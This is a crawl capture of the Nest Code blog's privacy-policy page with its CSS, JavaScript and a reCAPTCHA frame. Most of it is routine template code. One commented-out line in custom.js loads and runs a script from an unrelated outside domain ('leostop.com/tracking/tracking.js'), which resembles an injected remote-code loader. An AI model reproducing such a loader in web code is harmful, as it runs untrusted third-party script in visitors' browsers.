

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nestcode.co/privacy-policy
body_size: 4409
content:
<!doctype html>
<html lang="en">
<head>
    <script data-ad-client="ca-pub-1521353374747242" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta property="fb:pages" content="107436371554096" />
    <meta name="csrf-token" content="jk2l70AH08Pn1FlLaXBL5ds3PAutBjSl0PnOs1hC">
    <meta name="author" content="Nest Code">
    <meta name="format-detection" content="telephone=no">
    <meta name="google-site-verification" content="fq9YfxT7iewKEsLwcuER_tf8eVMAwTtwkrYH-70dDZ4" />
    <!-- CANONICAL LINK -->
    <link rel="canonical" href="https://nestcode.co/privacy-policy" />
    <!-- Site Icons -->
    <link rel="shortcut icon" href="https://nestcode.co/images/favicon.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="https://nestcode.co/images/apple-touch-icon.png">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TP12T88L0M"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-TP12T88L0M',{
        cookie_flags: 'max-age=7200;secure;samesite=none'
    });
    </script>
            <title>Nest Code | Privacy Policy</title>
        <!-- Design fonts -->
    <link href="https://fonts.googleapis.com/css?family=B612:300,400,500,600,700" rel="stylesheet"> 

    <!-- Bootstrap core CSS -->
    <link href="https://nestcode.co/css/bootstrap.css" rel="stylesheet">

    <!-- FontAwesome Icons core CSS -->
    <link href="https://nestcode.co/css/font-awesome.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://nestcode.co/css/style.css" rel="stylesheet">

    <!-- Responsive styles for this template -->
    <link href="https://nestcode.co/css/responsive.css" rel="stylesheet">

    <!-- Colors for this template -->
    <link href="https://nestcode.co/css/colors.css" rel="stylesheet">

    <!-- Version Tech CSS for this template -->
    <link href="https://nestcode.co/css/tech.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- CKEditor -->
    <link href="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/styles/monokai_sublime.css" rel="stylesheet">
    <script src="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/highlight.pack.js"></script>
</head>
<body>
    <!-- Load Facebook SDK for JavaScript -->
    <!--<div id="fb-root"></div>
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>-->

    <!-- Your Chat Plugin code -->
    <!--<div class="fb-customerchat"
      attribution="setup_tool"
      page_id="107436371554096">
    </div>-->
    <div id="app">
        <div id="wrapper">
            <header class="tech-header header">
                <div class="container" style="padding: 0">
                    <nav class="navbar navbar-toggleable-md navbar-inverse bg-inverse">
                        <button class="navbar-toggler navbar-toggler-right collapsed" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo"></a>
                        <div class="collapse navbar-collapse" id="navbarCollapse">
                            <ul class="navbar-nav mr-auto">
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/postgresql"><i class="fa fa-database" style="font-size: 18px;"></i> &nbsp;PostgreSQL</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/laravel"><i class="fa fa-desktop" style="font-size: 18px;"></i> &nbsp;Laravel</a>
                                </li>
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/technologies/general-knowledge"><i class="fa fa-newspaper-o" style="font-size: 18px;"></i> &nbsp;General Knowledge</a>
                                </li>-->
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/investment"><i class="fa fa-usd" style="font-size: 18px;"></i> &nbsp;Investment</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/about-us"><i class="fa fa-vcard-o" style="font-size: 18px;"></i> &nbsp;About</a>
                                </li>
                            </ul>
                            <!-- Right Side Of Navbar -->
                            <div class="navbar-nav ml-auto">
                                                                    <div class='search-form-outer'>
    <form method='get' action='https://nestcode.co/en/blog/search' class='text-center'>
        <!--<h4>Search for something in our blog:</h4>-->
        <input style="border-radius: 0; line-height: 0.25" type='text' name='s' placeholder='Search...' class='form-control' value=''>
        <!--<input type='submit' value='Search' class='btn btn-primary m-2'>-->
    </form>
</div>                                                                &nbsp;&nbsp;
                                                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog">EN</a>
                                </li>-->
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/km/blog">ខ្មែរ</a>
                                </li>-->
                                <!-- Authentication Links -->
                                                                    <!--<li class="nav-item">
                                        <a class="nav-link" href="https://nestcode.co/login"><i class="fa fa-key"></i> &nbsp; Login</a>
                                    </li>-->
                                                                            <!--<li class="nav-item">
                                            <a class="nav-link" href="https://nestcode.co/register"><i class="fa fa-user"></i> &nbsp; Register</a>
                                        </li>-->
                                                                                                </div>
                        </div>
                    </nav>
                </div><!-- end container-fluid -->
            </header><!-- end market-header -->
            <main class="first-section section" style="min-height: 470px">
                    <div class="page-title lb single-wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                    <h2><i class="fa fa-vcard-o bg-orange"></i> Privacy Policy</h2>
                </div><!-- end col -->
                <div class="col-lg-4 col-md-4 col-sm-12 hidden-xs-down hidden-sm-down">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nestcode.co">Home</a></li>
                        <li class="breadcrumb-item active">Privacy Policy</li>
                    </ol>
                </div><!-- end col -->                    
            </div><!-- end row -->
        </div><!-- end container -->
    </div><!-- end page-title -->
    <section class="section wb">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="page-wrapper">
                        <div class="row">
                            <div class="col-12">
                                <h4>We respect visitors privacy and it is significant important to us. The following statements describe the privacy policy of our site (https://nestcode.co). This privacy policy applied to the site and all products, contents & services offered by us.</h4>
                                <p style="text-align: justify">
                                    Our site does not require user registration. Users are free to visit at <a href="https://nestcode.co">NESTCODE</a>, navigate all pages, read all tutorials.
                                    This site contains links to other websites that not owned or controlled by us. We are not responsible for the privacy of such third party websites and our privacy does not govern you to use such other websites.
                                    We request you to be aware before leaving our site and to read the privacy policy of such third party websites.
                                </p>
                                <p style="text-align: justify">
                                    Google Analytics – We use Google Analytics for tracks visitors and website traffic statistics. It may collect visitor’s location, IP or any other information. Privacy Policy of Google Analytics is owned by Google.
                                </p>
                                <p style="text-align: justify">
                                    By using this site, you agree to this policy. If you do not agree on this policy, please do not access our site.
                                    If there are changes to the privacy policy, we will update those changes on this page. The privacy policy was last modified on 25/07/2021.
                                    If you want any other information or have any inqueries, please do not hesitate to contact us by email at nestcode168@gmail.com.
                                </p>
                                <br/>
                                <br/>
                                <h4>© NESTCODE 2021</h4>
                            </div>
                        </div>
                    </div><!-- end page-wrapper -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </section>
            </main>
            <!--<div class="container">
                <div class="row pb-5">
                    <div class="col-12">
                        <a href="https://www.digitalocean.com/?refcode=44b2f3406ddc&utm_campaign=Referral_Invite&utm_medium=Referral_Program&utm_source=badge" target="_blank" rel="noopener"><img src="https://web-platforms.sfo2.cdn.digitaloceanspaces.com/WWW/Badge%201.svg" alt="DigitalOcean Referral Badge" /></a>
                    </div>
                </div>
            </div>-->
            <footer class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-8">
                            <div class="widget">
                                <div class="footer-text text-left">
                                    <a href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo" class="img-fluid"></a>
                                    <p>Nest Code aims to be the knowledge hub of technologies, coding tips,<br/> and programming tutorial sharing.</p>
                                    <div class="social">
                                        <a href="https://web.facebook.com/nestcode.co" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a>              
                                        <a href="https://twitter.com/code_nest" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i></a>
                                        <a href="https://www.linkedin.com/company/nest-code" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Linkedin" aria-label="Linkedin"><i class="fa fa-linkedin"></i></a>
                                        <a href="https://t.me/nestcode168" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Telegram" aria-label="Telegram"><i class="fa fa-telegram"></i></a>
                                    </div>

                                    <hr class="invis">

                                    <!--<div class="newsletter-widget text-left">s
                                        <form class="form-inline">
                                            <input type="text" class="form-control" placeholder="Enter your email address">
                                            <button type="submit" class="btn btn-primary">SUBMIT</button>
                                        </form>
                                    </div>--><!-- end newsletter -->
                                </div><!-- end footer-text -->
                            </div><!-- end widget -->
                        </div><!-- end col -->

                        <div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
                            <div class="widget">
                                <h2 class="widget-title">Nest Code</h2>
                                <div class="link-widget">
                                    <ul>
                                        <li><a href="https://nestcode.co/about-us">About Us</a></li>
                                        <li><a href="https://nestcode.co/contact-us?locale=en">Contact Us</a></li>
                                        <li><a href="https://nestcode.co/privacy-policy">Privacy Policy</a></li>
                                    </ul>
                                </div><!-- end link-widget -->
                            </div><!-- end widget -->
                        </div><!-- end col -->
                    </div>

                    <div class="row">
                        <div class="col-md-12 text-center">
                            <br>
                            <div class="copyright">&copy; NESTCODE 2026</div>
                        </div>
                    </div>
                </div><!-- end container -->
            </footer><!-- end footer -->

            <div class="dmtop">Scroll to Top</div>
        </div><!-- end wrapper -->
    </div>
    <!-- Core JavaScript
    ================================================== -->
    <!--<script src="https://nestcode.co/js/jquery.min.js"></script>-->
    <script src="https://nestcode.co/js/tether.min.js"></script>
    <!--<script src="https://nestcode.co/js/bootstrap.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct" crossorigin="anonymous"></script>
    <script src="https://nestcode.co/js/custom.js"></script>
    <script src="https://nestcode.co/js/nestcode.js"></script>
    <script>hljs.initHighlightingOnLoad();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZLKqdq4wIMOLJLQ2Tuny4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663409166');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/css/colors.css
body_size: 851
content:
/**************************************

    File Name: colors.css
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/


/* COLORS 
**************************************/

.authorbox p a,
.pp a,
.sitemap-wrapper small,
.fa-user-circle-o,
.footer h5:hover,
a:hover,
a:focus,
.navbar-nav .nav-link:hover,
.navbar-nav .nav-link:focus,
.navbar-inverse .navbar-nav .active > .nav-link,
.navbar-inverse .navbar-nav .nav-link.active,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .open > .nav-link {
    color: #3197d6 !important;
}

.dmtop,
.search-form .btn:hover,
.search-form .btn:focus,
.search-form .btn {
    color: #ffffff !important;
    background-color: #3197d6 !important;
}

.tag-cloud-single span,
.page-title i,
.btn:hover,
.sitemap-wrapper .year,
.btn:focus
{
    color: #ffffff !important;
    background-color: #3197d6;
}

.blockquote {
    border-left-color: #3197d6;
}

.footer .widget-title {
    border-color: #3197d6;
}


/* OTHER COLORS 
**************************************/

.navbar-nav .nav-link.active.color-pink-hover,
.navbar-nav .nav-link.color-pink-hover:hover,
.navbar-nav .nav-link.color-pink-hover:focus {
    color: #deacca !important;
}

.page-title .bg-pink,
.portfolio .blog-meta span.bg-pink,
.masonry-box:hover .blog-meta span.bg-pink,
.color-pink a {
    background-color: #deacca !important;
}

.navbar-nav .nav-link.active.color-aqua-hover,
.navbar-nav .nav-link.color-aqua-hover:hover,
.navbar-nav .nav-link.color-aqua-hover:focus {
    color: #2ad2c9 !important;
}

.page-title .bg-aqua,
.masonry-box:hover .blog-meta span.bg-aqua,
.color-aqua a {
    background-color: #2ad2c9 !important;
}

.navbar-nav .nav-link.active.color-green-hover,
.navbar-nav .nav-link.color-green-hover:hover,
.navbar-nav .nav-link.color-green-hover:focus {
    color: #34bf49 !important;
}

.page-title .bg-green,
.masonry-box:hover .blog-meta span.bg-green,
.color-green a {
    background-color: #34bf49 !important;
}

.navbar-nav .nav-link.active.color-red-hover,
.navbar-nav .nav-link.color-red-hover:hover,
.navbar-nav .nav-link.color-red-hover:focus {
    color: #ed1b2e !important;
}

.page-title .bg-red,
.masonry-box:hover .blog-meta span.bg-red,
.color-red a {
    background-color: #ed1b2e !important;
}

.navbar-nav .nav-link.active.color-yellow-hover,
.navbar-nav .nav-link.color-yellow-hover:hover,
.navbar-nav .nav-link.color-yellow-hover:focus {
    color: #ffb900 !important;
}

.page-title .bg-yellow,
.masonry-box:hover .blog-meta span.bg-yellow,
.color-yellow a {
    background-color: #ffb900 !important;
}

.navbar-nav .nav-link.active.color-grey-hover,
.navbar-nav .nav-link.color-grey-hover:hover,
.navbar-nav .nav-link.color-grey-hover:focus {
    color: #6f1683 !important;
}

.portfolio .blog-meta span.bg-grey,
.page-title .bg-grey,
.masonry-box:hover .blog-meta span.bg-grey,
.color-grey a {
    background-color: #6f1683 !important;
}

.fa-star-o,
.fa-star {
    color: #fbb034;
}

.topsocial .fa.fa-facebook {
    color: #4b6ea9;
}

.topsocial .fa.fa-google-plus {
    color: #e86142;
}

.topsocial .fa.fa-twitter {
    color: #1ab2f5;
}

.topsocial .fa.fa-linkedin {
    color: #0088c0;
}

.fa-bolt,
.topsocial .fa.fa-pinterest {
    color: #d73533;
}

.topsocial .fa.fa-youtube {
    color: #d44638;
}

.topsocial .fa.fa-instagram {
    color: #405de6;
}

.topsocial .fa.fa-flickr {
    color: #ff0084;
}

.footer.wb .btn {
    color: rgba(255, 255, 255, 1) !important;
}

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/css/tech.css
body_size: 1567
content:
/**************************************

    File Name: tech.css
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/

body {
    background-color: #ffffff;
    overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
body,
.navbar-toggleable-md .navbar-nav .nav-link,
.market-header,
.btn,
.dropdown-item,
.form-control,
p {
    font-family: 'B612', sans-serif !important;
}

h1,
h2,
h3,
h4,
h5 {
    font-weight: 600;
}

.navbar-inverse .navbar-nav .nav-link,
.navbar-nav .nav-link {
    color: #ffffff !important;
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.header .navbar-nav .has-submenu ul {
    margin-top: 17px !important
}

.header .navbar-nav .has-submenu.menu-large ul {
    margin-top: 0px !important;
}

.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-nav .nav-link:hover,
.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-nav .nav-link:focus {
    opacity: 0.8;
}

.dropdown-toggle::after {
    margin-top: -4px;
}

.mr-2 .nav-link {
    font-size: 21px !important;
    padding: 0.6rem 0.6rem 0 !important;
}

.first-slot {
    float: left;
    width: 50%;
}

.last-slot,
.second-slot {
    float: left;
    width: 25%;
}

.first-slot .blog-meta h4 {
    font-size: 31px;
    line-height: 1.4;
}

.first-section .blog-meta h4 {
    font-weight: 600;
    padding: 0.8rem 0 0.5rem !important;
}

.blog-meta.big-meta h4 {
    font-size: 24px;
}

.single-wrapper {
    margin-top: 0rem;
}

.first-section {
    margin-top: 0rem;
}

.blog-grid-system .color-orange {
    /*display: block;*/
    margin-top: 1rem;
}

.blog-grid-system .color-orange a {
    color: #ffffff !important;
    font-size: 13px;
    padding: 0 0.7rem;
    border-radius: 3px;
}

.blog-top {
    margin-bottom: 2rem;
}

.blog-top h4 {
    padding: 0;
    margin: 0;
    line-height: 1;
}

.banner-spot {
    padding: 0 !important;
    border: 1px solid #e2e2e2;
}

.page-wrapper .banner-spot {
    padding: 1rem !important;
    border: 1px solid #e2e2e2;
}

.blog-top .fa {
    font-size: 18px !important;
    line-height: 1 !important;
    padding-left: 10px;
}

.blog-meta small a,
.blog-meta small {
    font-weight: 500;
    color: #000 !important;
}

.fa-star {
    font-size: 12px;
    margin: 0 -2px 0 0;
}

.social-button {
    background-color: #dddddd;
    display: table;
    padding: 0.5rem 1rem;
    color: #ffffff !important;
    position: relative;
    width: 100%;
}

.social-button .fa {
    color: #ffffff !important;
}

.social-button p {
    margin: 10px 0 0;
    padding: 0;
    color: #ffffff !important;
    line-height: 1;
}

.facebook-button {
    background-color: #3b5998;
}

.twitter-button {
    background-color: #1da1f2;
}

.google-button {
    background-color: #ea4335;
}
.linkedin-button{
    background-color: #0e76a8;
}
.youtube-button {
    background-color: #cd201f;
}

.blog-meta .bg-orange {
    color: #ffffff !important;
    padding: 0 0.8rem;
    border-radius: 3px;
}

.blog-meta small.firstsmall:after {
    content: "" !important;
    padding-left: 0;
}

.footer {
    background-color: #000000;
    background-image: none;
}

.footer .widget-title {
    color: #ffffff !important;
}

.footer p {
    color: #999999 !important;
}

.footer a {
    color: #999999 !important;
}

.footer .link-widget li {
    border-color: #444;
}

.trend-videos h4 {
    font-size: 16px;
    line-height: 1.4;
}

.trend-videos h4 a {
    color: #111111 !important;
}

.trend-videos hr.invis {
    margin: 1rem 0;
}

.navbar-toggler-right {
    top: 18px;
}

.blog-title-area span a {
    font-size: 13px;
}

.pp .float-right {
    margin-left: 2rem;
}

.trend-videos .hovereffect span:before {
    opacity: 1 !important;
    display: block !important;
    visibility: visible !important;
}

.bg-orange {
    background-color: #FF6347 !important;
}

.page-title .bg-orange,
.masonry-box:hover .blog-meta span.bg-orange,
.color-orange a {
    background-color: #FF6347 !important;
}

.footer a:hover,
.footer .fa:hover,
.footer .fa:focus {
    color: #0091e5 !important;
}

.authorbox p a,
.pp a,
.blog-top .fa-rss,
a:hover,
a:focus {
    color: #FF6347 !important;
}

.btn,
.page-link:hover,
.page-link:focus,
.btn:hover,
.btn:focus {
    color: #ffffff !important;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #0091e5 0px, #00b7e5 100%) repeat scroll 0 0 !important
}

.tag-cloud-single span,
.navbar-inverse {
    color: #ffffff !important;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
    background: #040b14 linear-gradient(to right, #040b14 0px, #040b14 100%) repeat scroll 0 0 !important
}

.gp-button.btn-primary:hover,
.gp-button.btn-primary:focus,
.gp-button.btn-primary {
    border-color: #DA5333 !important;
    background: #DA5333 !important;
}

.fb-button.btn-primary:focus,
.fb-button.btn-primary:hover,
.fb-button.btn-primary {
    background: #3B5998 !important;
    border-color: #3B5998 !important;
}

.tw-button.btn-primary:hover,
.tw-button.btn-primary:focus,
.tw-button.btn-primary {
    background: #0275d8 !important;
    border-color: #0275d8 !important;
}

@media (max-width: 1080px) {
    .first-section .blog-meta h4 {
        font-size: 18px;
    }
}

@media (max-width: 980px) {
    .first-section .blog-meta h4 {
        font-size: 16px;
    }
    .shadow-desc {
        padding: 1rem 0.5rem;
    }
    .last-slot,
    .second-slot,
    .first-slot {
        float: none;
        width: 100%;
        display: block;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://nestcode.co/js/nestcode.js
body_size: 245
content:
function socialShare(url, title, width, height) {
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    window.open(url,title,'width=' + width + ',height=' + height + ',scrollbars=no,resizable=no,top=' + topPosition + ',left=' + leftPosition);
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://nestcode.co/js/custom.js
body_size: 901
content:
/**************************************
    File Name: custom.js
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek
**************************************/

(function ($) {
    "use strict";
    $(document).ready(function () {
        $('#nav-expander').on('click', function (e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function (e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });
    });

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    $('.carousel').carousel({
        interval: 4000
    })
});

$(window).on("load", function() {
    $("#preloader").on(500).fadeOut();
    $(".preloader").on(600).fadeOut("slow");
});

$(window).on("scroll", function() {
    if ($(this).scrollTop() > 1) {
        $('.dmtop').css({ bottom: "25px" });
    } else {
        $('.dmtop').css({ bottom: "-100px" });
    }
});

$('.dmtop').click(function () {
    $('html, body').animate({ scrollTop: '0px' }, 800);
    return false;
});

/*function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });*/

function openCategory(evt, catName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the link that opened the tab
    document.getElementById(catName).style.display = "block";
    evt.currentTarget.className += " active";
} 